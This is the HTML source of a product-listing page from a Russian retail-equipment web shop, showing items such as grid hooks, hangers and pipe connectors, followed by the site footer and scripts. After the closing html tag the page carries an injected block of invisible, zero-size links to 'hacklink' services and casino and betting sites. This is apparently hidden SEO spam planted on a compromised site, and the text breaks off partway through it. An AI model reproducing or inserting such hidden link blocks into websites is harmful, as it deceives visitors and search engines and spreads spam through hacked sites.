					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_30069" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="30069" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3891                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/g020_parik_gold.html" class="picture">
													<img src="/upload/resize_cache/iblock/5df/220_200_1/5df758c8754dd03f5bd3a6050981a284.jpg" alt="Парик Gold" title="Парик Gold">
												<span class="getFastView" data-id="30069">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/g020_parik_gold.html" class="name"><span class="middle">Парик Gold</span></a>
																		<a class="price">4 980 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].e929797743ad1e37f75bdadb12edf063cdbf56801f51d9c6867f6e51f9bc72d4',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a class="selected">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni 